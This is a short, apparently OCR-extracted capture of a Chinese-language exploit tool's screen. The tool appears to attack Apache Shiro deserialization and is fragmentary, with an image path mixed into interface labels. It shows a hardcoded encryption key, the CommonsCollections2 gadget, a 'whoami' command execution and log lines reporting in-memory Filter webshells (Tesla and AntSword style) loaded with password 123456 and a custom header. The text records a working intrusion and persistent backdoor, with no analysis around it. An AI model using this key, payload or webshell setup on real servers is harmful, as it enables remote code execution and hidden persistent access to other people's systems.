 类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections2 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
1.写入Filter类 com.TeslaObjFilter16489428646793。
2.加载Filter完成,pwd为:123456,Accept-Header为:thisIsMyJob!@
3.写入Filter类 com.AntSwordFilterShell16489515368861。
4.加载Filter完成,pwd为:123456,Accept-Header为:thisIsMyJob!@